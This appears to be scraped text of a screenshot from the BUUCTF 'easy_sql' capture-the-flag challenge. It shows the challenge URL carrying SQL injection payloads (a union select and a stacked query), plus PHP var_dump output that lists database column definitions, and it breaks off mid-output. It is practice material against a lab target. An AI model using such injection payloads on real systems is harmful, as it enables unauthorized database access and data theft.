 BUUCTF在线评测
easy_sql
b74f28ac-d401-49ac-a1a7-4d24ac5c396a.node4.buuoj.cn:81/1'union select database()?inject=0'%3Bd
BUUCTF
移动设备上的书签
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(6) {
[0]=>
string(2) "id"
[1]=>
string(7) "int(10)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
array(6) {
[0]=>
string(4) "data"
[1]=>
string(11) "varchar(20)"
[2]=>
string(2) "NO"
[3]=>